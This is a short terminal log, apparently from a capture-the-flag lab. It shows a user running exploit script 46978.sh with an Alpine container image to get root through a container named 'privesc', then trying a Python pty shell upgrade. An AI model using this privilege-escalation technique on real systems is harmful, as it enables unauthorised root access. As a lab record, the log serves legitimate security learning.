 n0nr00tuser@aiweb2host:/tmp$ chmod +x 46978.sh
n0nr00tuser@aiweb2host:/tmp$ ./46978.sh -f alpine-v3.10-x86_64-20190919_2303.tar.gz
/usr/bin/env: ‘bash\r’: No such file or directory
n0nr00tuser@aiweb2host:/tmp$ vi 46978.sh
n0nr00tuser@aiweb2host:/tmp$ ./46978.sh -f alpine-v3.10-x86_64-20190919_2303.tar.gz
Image imported with fingerprint: dcb9578a7176366868270be24d9d9f7535da2adac83e026983ef59df38128b4b
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | dcb9578a7176 | no     | alpine v3.10 (20190919_23:03) | x86_64 | 3.05MB | Sep 20, 2019 at 3:26am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ # python -c 'import pty;pty.spawn("/bin/bash")'
sh: python: not found